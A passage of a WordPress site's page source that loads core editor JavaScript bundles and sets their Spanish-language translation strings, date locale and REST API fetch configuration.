} )( "default", {"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%1$s Block. Row %2$d":["Bloque %1$s. Fila %2$d"],"Design":["Dise\u00f1o"],"%s Block":["Bloque %s"],"%1$s Block. %2$s":["Bloque %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloque %1$s. Columna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloque %1$s. Columna %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["Bloque %1$s. Fila %2$d. %3$s"],"Reusable blocks":["Bloques reutilizables"],"Embeds":["Incrustados"],"Text":["Texto"],"Widgets":["Widgets"],"Theme":["Temas"],"Media":["Medios"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
//# sourceURL=wp-blocks-js-translations
</script>
<script src="https://congresodelideres.com/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"An unknown error occurred.":["Ha ocurrido un error desconocido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://congresodelideres.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://congresodelideres.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c9ab360490" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://congresodelideres.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://congresodelideres.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F, Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script src="https://congresodelideres.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"es_ES","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s","s":"un segundo","ss":"%d segundos","m":"un minuto","mm":"%d minutos","h":"una hora","hh":"%d horas","d":"un d\u00eda","dd":"%d d\u00edas","M":"un mes","MM":"%d meses","y":"un a\u00f1o","yy":"%d a\u00f1os"},"startOfWeek":1},"formats":{"time":"g:i a","date":"j F, Y","datetime":"j \\d\\e F \\d\\e Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":-5,"offsetFormatted":"-5","string":"America/Bogota","abbr":"-05"}} );
//# sourceURL=wp-date-js-after
</script>
<script src="https://congresodelideres.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script id="wp-components-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"December":["diciembre"],"November":["noviembre"],"October":["octubre"],"September":["septiembre"],"August":["agosto"],"July":["julio"],"June":["junio"],"May":["mayo"],"April":["abril"],"March":["marzo"],"February":["febrero"],"January":["enero"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selector del color del borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector del color del borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%1$s\u00bb. El estilo seleccionado actualmente es \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selector de color y estilo de borde. El color actualmente seleccionado se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb. El estilo seleccionado actualmente es \u00ab%3$s\u00bb."],"%s items selected":["%s elementos seleccionados"],"Select AM or PM":["Selecciona AM o PM"],"Select an item":["Selecciona un elemento"],"No items found":["No se han encontrado elementos"],"Remove color: %s":["Eliminar color: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados izquierdo y derecho"],"Top and bottom sides":["Laterales superior e inferior"],"Right side":["Lado derecho"],"Left side":["Lado izquierdo"],"Bottom side":["Parte inferior"],"Top side":["Parte superior"],"Large viewport largest dimension (lvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible grande (lvmax)"],"Small viewport largest dimension (svmax)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible din\u00e1mico (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible din\u00e1mico (dvmin)"],"Dynamic viewport width or height (dvb)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvb)"],"Dynamic viewport width or height (dvi)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvi)"],"Dynamic viewport height (dvh)":["Alto del \u00e1rea visible din\u00e1mico (dvh)"],"Dynamic viewport width (dvw)":["Ancho del \u00e1rea visible din\u00e1mico (dvw)"],"Large viewport smallest dimension (lvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible grande (lvmin)"],"Large viewport width or height (lvb)":["Ancho o alto del \u00e1rea visible grande (lvb)"],"Large viewport width or height (lvi)":["Ancho o alto del \u00e1rea visible grande (lvi)"],"Large viewport height (lvh)":["Alto del \u00e1rea visible grande (lvh)"],"Large viewport width (lvw)":["Ancho del \u00e1rea visible grande (lvw)"],"Small viewport smallest dimension (svmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmin)"],"Small viewport width or height (svb)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svb)"],"Viewport smallest size in the block direction (svb)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n del bloque (svb)"],"Small viewport width or height (svi)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svi)"],"Viewport smallest size in the inline direction (svi)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n incrustada (svi)"],"Small viewport height (svh)":["Alto del \u00e1rea visible peque\u00f1o (svh)"],"Small viewport width (svw)":["Ancho del \u00e1rea visible peque\u00f1o (svw)"],"No color selected":["No se ha seleccionado ning\u00fan color"],"Notice":["Aviso"],"Error notice":["Aviso de error"],"Information notice":["Aviso informativo"],"Warning notice":["Aviso de advertencia"],"Focal point top position":["Posici\u00f3n superior del punto focal"],"Focal point left position":["Posici\u00f3n izquierda del punto focal"],"Scrollable section":["Secci\u00f3n con desplazamiento"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Resultado inicial %d cargado. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar.","Resultados iniciaesl %d cargados. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar."],"Extra Extra Large":["Extra extra grande"],"Show details":["Mostrar detalles"],"Decrement":["Reducir"],"Increment":["Aumentar"],"All options reset":["Restablecer todas las opciones."],"All options are currently hidden":["Todas las opciones est\u00e1n ocultas"],"%s is now visible":["%s est\u00e1 ahora visible"],"%s hidden and reset to default":["%s oculto y restablecido a por defecto"],"%s reset to default":["%s restablecer a valores por defecto"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["No establecido"],"%1$s. Selected":["%1$s. Seleccionada"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionada. Hay %2$d evento","%1$s. Seleccionada. Hay %2$d eventos"],"View next month":["Ver mes siguiente"],"View previous month":["Ver mes anterior"],"Border color and style picker":["Selector de color de bordes y estilos"],"Loading \u2026":["Cargando\u2026"],"All sides":["Todos los lados"],"Bottom border":["Borde inferior"],"Right border":["Borde derecho"],"Left border":["Borde izquierdo"],"Top border":["Borde superior"],"Border color picker.":["Selector de color del borde."],"Border color and style picker.":["Selector de color y estilo del borde."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color personalizado. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Link sides":["Enlazar laterales"],"Unlink sides":["Quitar enlaces laterales"],"Reset all":["Restablecer todo"],"Button label to reveal tool panel options\u0004%s options":["Opciones de %s"],"Hide and reset %s":["Ocultar y restablecer %s"],"Reset %s":["Restablecer %s"],"Search %s":["Buscar %s"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Currently selected font size: %s":["Tama\u00f1o de fuente seleccionado actualmente: %s"],"Highlights":["Aspectos destacados"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["Medio"],"Size of a UI element\u0004Small":["Peque\u00f1o"],"Size of a UI element\u0004None":["Ninguno"],"Currently selected: %s":["Seleccionado actualmente: %s"],"Reset colors":["Restablecer los colores"],"Reset gradient":["Restablecer el degradado"],"Remove all colors":["Eliminar todos los colores"],"Remove all gradients":["Eliminar todos los degradados"],"Color options":["Opciones del color"],"Gradient options":["Opciones del degradado"],"Add color":["A\u00f1adir un color"],"Add gradient":["A\u00f1adir un degradado"],"Gradient name":["Nombre del degradado"],"Color %s":["Color %s"],"Color format":["Formato del color"],"Hex color":["Color hexadecimal"],"Invalid item":["Elemento no v\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Duotono: %s"],"Duotone code: %s":["C\u00f3digo de duotono: %s"],"%1$s. There is %2$d event":["%1$s. Hay %2$d evento.","%1$s. Hay %2$d eventos."],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Puntos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Pulgadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["x-height de la fuente (ex)"],"Width of the zero (0) character (ch)":["Ancho del car\u00e1cter (ch) cero (0)"],"Viewport largest dimension (vmax)":["Dimensi\u00f3n m\u00e1xima de la ventana (vmax)"],"Viewport smallest dimension (vmin)":["Dimensi\u00f3n m\u00ednima de la ventana (vmin)"],"Percent (%)":["Porcentaje (%)"],"Border width":["Ancho del borde"],"Dotted":["Punteado"],"Dashed":["Discontinuo"],"Viewport height (vh)":["Alto de la visualizaci\u00f3n (vh)"],"Viewport width (vw)":["Ancho de la visualizaci\u00f3n (vw)"],"Relative to root font size (rem)":["Relativo al tama\u00f1o ra\u00edz de la fuente (rem)"],"Relative to parent font size (em)":["Relativo al tama\u00f1o de la fuente superior (em)"],"Pixels (px)":["P\u00edxeles (px)"],"Percentage (%)":["Porcentaje (%)"],"Close search":["Cerrar la b\u00fasqueda"],"Search in %s":["Buscar en %s"],"Select unit":["Seleccionar la unidad"],"Radial":["Radial"],"Linear":["Lineal"],"Media preview":["Vista previa de medios"],"Coordinated Universal Time":["Hora universal coordinada"],"Color name":["Nombre del color"],"Reset search":["Restablecer la b\u00fasqueda"],"Box Control":["Control de cajas"],"Alignment Matrix Control":["Control de la matriz de alineaci\u00f3n"],"Bottom Center":["Abajo al centro"],"Center Right":["Centro a la derecha"],"Center Left":["Centro a la izquierda"],"Top Center":["Arriba al centro"],"Solid":["Continuo"],"Finish":["Finalizar"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controles de gu\u00eda"],"Gradient: %s":["Degradado: %s"],"Gradient code: %s":["C\u00f3digo de degradado: %s"],"Remove Control Point":["Eliminar el punto de control"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Usa las teclas de flecha izquierda o derecha o arrastra y suelta con el rat\u00f3n para cambiar la posici\u00f3n del degradado. Pulsa el bot\u00f3n para cambiar el color o eliminar el punto de control."],"Gradient control point at position %1$s%% with color code %2$s.":["Punto de control de degradado en la posici\u00f3n %1$s%% con el c\u00f3digo de color %2$s."],"Extra Large":["Muy grande"],"Small":["Peque\u00f1o"],"Angle":["\u00c1ngulo"],"Separate with commas or the Enter key.":["Separar con comas o la tecla Intro."],"Separate with commas, spaces, or the Enter key.":["Separar con comas, espacios o la tecla Intro."],"Copied!":["\u00a1Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de elementos"],"Category":["Categor\u00eda"],"Z \u2192 A":["Z \u27f6 A"],"A \u2192 Z":["A \u27f6 Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Remove item":["Eliminar el elemento"],"Item removed.":["Elemento eliminado."],"Item added.":["Elemento a\u00f1adido."],"Add item":["A\u00f1adir un elemento"],"Reset":["Restablecer"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de color: %s"],"Custom color picker":["Selector de color personalizado"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Time":["Hora"],"Day":["D\u00eda"],"Month":["Mes"],"Date":["Fecha"],"Hours":["Horas"],"Item selected.":["Elemento seleccionado."],"Previous":["Anterior"],"Year":["A\u00f1o"],"Custom Size":["Tama\u00f1o personalizado"],"Back":["Volver"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Arrastra los archivos para subirlos"],"Clear":["Borrar"],"Mixed":["Mixto"],"Custom":["Personalizado"],"Next":["Siguiente"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Abajo a la derecha"],"Bottom Left":["Abajo a la izquierda"],"Top Right":["Arriba a la derecha"],"Top Left":["Arriba a la izquierda"],"Type":["Tipo"],"Top":["Arriba"],"Copy":["Copiar"],"Font size":["Tama\u00f1o de la fuente"],"Calendar":["Calendario"],"No results found.":["No se han encontrado resultados."],"Default":["Por defecto"],"Close":["Cerrar"],"Search":["Buscar"],"OK":["Aceptar"],"Size":["Tama\u00f1o"],"Medium":["Medio"],"Center":["Centrar"],"Left":["Izquierda"],"Cancel":["Cancelar"],"Done":["Hecho"],"None":["Ninguna"],"Categories":["Categor\u00edas"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
</script>
<script src="https://congresodelideres.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script id="wp-commands-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Search commands and settings":["Comandos y ajustes de b\u00fasqueda"],"Command suggestions":["Sugerencias de comandos"],"Command palette":["Paleta de comandos"],"Open the command palette.":["Abrir la paleta de comandos"],"No results found.":["No se han encontrado resultados."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
//# sourceURL=wp-commands-js-translations
</script>
<script src="https://congresodelideres.com/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script id="wp-preferences-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Preference activated - %s":["Preferencia activada - %s"],"Preference deactivated - %s":["Preferencia desactivada - %s"],"Preferences":["Preferencias"],"Back":["Volver"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
//# sourceURL=wp-preferences-js-translations
</script>
<script src="https://congresodelideres.com/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
</script>
<script src="https://congresodelideres.com/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script id="wp-block-editor-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Uncategorized":["Sin categor\u00eda"],"Enlarge on click":["Agrandar al hacer clic"],"Tools provide different sets of interactions for blocks. Choose between simplified content tools (Write) and advanced visual editing tools (Design).":["Las herramientas proporcionan diferentes conjuntos de interacciones para los bloques. Elige entre herramientas simplificadas de contenido (Escribir) y herramientas avanzadas de edici\u00f3n visual (Dise\u00f1o)."],"Edit layout and styles.":["Edita el dise\u00f1o y los estilos."],"Focus on content.":["C\u00e9ntrate en el contenido."],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["Elige si quieres utilizar el mismo valor para todos los tama\u00f1os de pantalla o un valor \u00fanico para cada tama\u00f1o de pantalla."],"Drag and drop a video, upload, or choose from your library.":["Arrastra y suelta un video, s\u00fabelo o esc\u00f3gelo de tu biblioteca."],"Drag and drop an image, upload, or choose from your library.":["Arrastra y suelta una imagen, s\u00fabela o esc\u00f3gela de tu biblioteca."],"Drag and drop an audio file, upload, or choose from your library.":["Arrastra y suelta un archivo audio, s\u00fabelo o esc\u00f3gelo de tu biblioteca."],"Drag and drop an image or video, upload, or choose from your library.":["Arrastra y suelta una imagen o video, s\u00fabelos o esc\u00f3gelos de tu biblioteca."],"%d%%":["%d%%"],"Image cropped and rotated.":["Imagen recortada y girada."],"Image rotated.":["Imagen girada."],"Image cropped.":["Imagen recortada."],"%d block moved.":["%d bloque movido.","%d bloques movidos."],"Shuffle styles":["Estilos aleatorios"],"Change design":["Cambiar el dise\u00f1o"],"action: convert blocks to grid\u0004Grid":["Cuadr\u00edcula"],"action: convert blocks to stack\u0004Stack":["Apilar"],"action: convert blocks to row\u0004Row":["Fila"],"action: convert blocks to group\u0004Group":["Agrupar"],"Lock removal":["Bloquear la eliminaci\u00f3n"],"Lock movement":["Bloquear el movimiento"],"Lock editing":["Bloquear la edici\u00f3n"],"Select the features you want to lock":["Selecciona qu\u00e9 caracter\u00edsticas quieres bloquear"],"Full height":["Altura completa"],"Block \"%s\" can't be inserted.":["No se puede insertar el bloque \u00ab%s\u00bb."],"Styles copied to clipboard.":["Estilos copiados al portapapeles."],"Paste the selected block(s).":["Pega el\/los bloque(s) seleccionado(s)."],"Cut the selected block(s).":["Corta el\/los bloque(s) seleccionado(s)."],"Copy the selected block(s).":["Copia el\/los bloque(s) seleccionado(s)."],"file name\u0004unnamed":["unnamed"],"Nested blocks will fill the width of this container.":["Los bloques anidados rellenar\u00e1n el ancho de este contenedor."],"verb\u0004Upload":["Subir"],"Link information":["Informaci\u00f3n del enlace"],"Manage link":["Gestionar enlace"],"You are currently in Design mode.":["Actualmente est\u00e1s en modo dise\u00f1o."],"You are currently in Write mode.":["Actualmente est\u00e1s en el modo escritura."],"Starter content":["Contenido inicial"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Empty %s; start writing to edit its value":["Vaciar %s; empieza a escribir para editar su valor"],"Unlock content locked blocks\u0004Modify":["Modificar"],"Attributes connected to custom fields or other dynamic data.":["Atributos conectados a campos personalizados u otros datos din\u00e1micos."],"Drag and drop patterns into the canvas.":["Arrastra y suelta patrones en el lienzo."],"Drop pattern.":["Suelta un patr\u00f3n."],"Layout type":["Tipo de disposici\u00f3n"],"Block with fixed width in flex layout\u0004Fixed":["Fijo"],"Block with expanding width in flex layout\u0004Grow":["Crecer"],"Intrinsic block width in flex layout\u0004Fit":["Ajustar"],"Background size, position and repeat options.":["Opciones de tama\u00f1o, posici\u00f3n y repetici\u00f3n del fondo."],"Grid item position":["Posici\u00f3n del elemento de cuadr\u00edcula"],"Grid items are placed automatically depending on their order.":["Los elementos de la cuadr\u00edcula se colocan autom\u00e1ticamente en funci\u00f3n de su orden."],"Grid items can be manually placed in any position on the grid.":["Los elementos de la cuadr\u00edcula pueden colocarse manualmente en cualquier posici\u00f3n de la cuadr\u00edcula."],"font weight\u0004Extra Black":["Extra Black"],"font style\u0004Oblique":["Oblique"],"This block is locked.":["Este bloque est\u00e1 bloqueado."],"Selected blocks are grouped.":["Los bloques seleccionados est\u00e1n agrupados."],"Generic label for pattern inserter button\u0004Add pattern":["A\u00f1adir patr\u00f3n"],"block toolbar button label and description\u0004These blocks are connected.":["Estos bloques est\u00e1n conectados."],"block toolbar button label and description\u0004This block is connected.":["Este bloque est\u00e1 conectado."],"Create a group block from the selected multiple blocks.":["Crea un bloque de grupo a partir de varios bloques seleccionados."],"Collapse all other items.":["Cerrar el resto de elementos."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Este bloque permite modificaciones. Cambiar el nombre puede causar problemas con el contenido introducido en otras instancias de este patr\u00f3n."],"Grid placement":["Colocaci\u00f3n de la cuadr\u00edcula"],"Row span":["Ext. de fila"],"Column span":["Ext. de columna"],"Grid span":["Extensi\u00f3n de cuadr\u00edcula"],"Background image width":["Ancho de la imagen de fondo"],"Size option for background image control\u0004Tile":["Mosaico"],"Size option for background image control\u0004Contain":["Ajustar"],"Size option for background image control\u0004Cover":["Fondo"],"No background image selected":["No se ha seleccionado ninguna imagen de fondo"],"Background image: %s":["Imagen de fondo: %s"],"Add background image":["A\u00f1adir una imagen de fondo"],"Image has a fixed width.":["La imagen tiene un ancho fijo."],"Manual":["Manual"],"Blocks can't be inserted into other blocks with bindings":["Los bloques no pueden insertarse en otros bloques con fijaciones"],"Focal point":["Punto focal"],"Be careful!":["\u00a1Cuidado!"],"%s.":["%s."],"%s styles.":["Estilos %s."],"%s settings.":["Ajustes %s."],"%s element.":["%s elemento.","%s elementos."],"%s block.":["%s bloque.","%s bloques."],"Disable enlarge on click":["Desactivar expandir al hacer clic"],"Scales the image with a lightbox effect":["Escala la imagen con un efecto de caja de luz"],"Scale the image with a lightbox effect.":["Escala la imagen con un efecto de caja de luz."],"Link CSS class":["Clase CSS del enlace"],"Link to attachment page":["Enlazar a la p\u00e1gina de adjuntos"],"Link to image file":["Enlazar al archivo de imagen"],"screen sizes\u0004All":["Todos"],"Locked":["Bloqueado"],"Multiple blocks selected":["Varios bloques seleccionados"],"No transforms.":["Sin transformaciones."],"Select parent block: %s":["Seleccionar bloque superior: %s"],"patterns\u0004Not synced":["No sincronizados"],"patterns\u0004Synced":["Sincronizados"],"Manage the inclusion of blocks added automatically by plugins.":["Gestiona la inclusi\u00f3n de bloques a\u00f1adidos autom\u00e1ticamente por plugins."],"Border & Shadow":["Borde y sombra"],"Drop shadows":["Sombras paralelas"],"Drop shadow":["Sombra paralela"],"Repeat":["Repetir"],"Link copied to clipboard.":["Enlace copiado al portapapeles."],"patterns\u0004All":["Todos"],"Image settings\u0004Settings":["Ajustes"],"Ungroup":["Desagrupar"],"Block name changed to: \"%s\".":["El nombre del bloque ha cambiado a \u00ab%s\u00bb."],"Block name reset to: \"%s\".":["Nombre del bloque restablecido a: \u00ab%s\u00bb."],"Drop to upload":["Soltar para subir"],"Background image":["Imagen de fondo"],"Only images can be used as a background image.":["S\u00f3lo se pueden utilizar im\u00e1genes como imagen de fondo."],"No results found":["No se encontraron resultados"],"%d category button displayed.":["%d bot\u00f3n de categor\u00eda mostrado.","%d botones de categor\u00eda mostrados."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/es.wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Los patrones est\u00e1n disponibles en el <Link>Directorio de patrones de WordPress.org<\/Link>, incluidos en el tema activo, o creados por usuarios de este sitio. Solo se pueden sincronizar los patrones creados en este sitio."],"Theme & Plugins":["Tema y Plugins"],"Pattern Directory":["Directorio de patrones"],"%d pattern found":["%d patr\u00f3n encontrado","%d patrones encontrados"],"Select text across multiple blocks.":["Selecciona texto en varios bloques."],"Last page":["\u00daltima p\u00e1gina"],"paging\u0004%1$s of %2$s":["%1$s de %2$s"],"First page":["Primera p\u00e1gina"],"Image is contained without distortion.":["La imagen se ajusta sin distorsionarse."],"Image covers the space evenly.":["La imagen cubre el espacio de manera uniforme."],"Image size option for resolution control\u0004Full Size":["Tama\u00f1o completo"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["Mediana"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Redimensiona el contenido para ajustarlo al espacio si es muy grande. El contenido muy peque\u00f1o tendr\u00e1 un relleno adicional."],"Scale option for dimensions control\u0004Scale down":["Reducir la escala"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["No ajustar las dimensiones del contenido. Si es muy grande, ser\u00e1 recortado, y si es muy peque\u00f1o tendr\u00e1 un relleno adicional."],"Scale option for dimensions control\u0004None":["Nada"],"Fill the space by clipping what doesn't fit.":["Rellenar el espacio recortando lo que no se ajuste."],"Scale option for dimensions 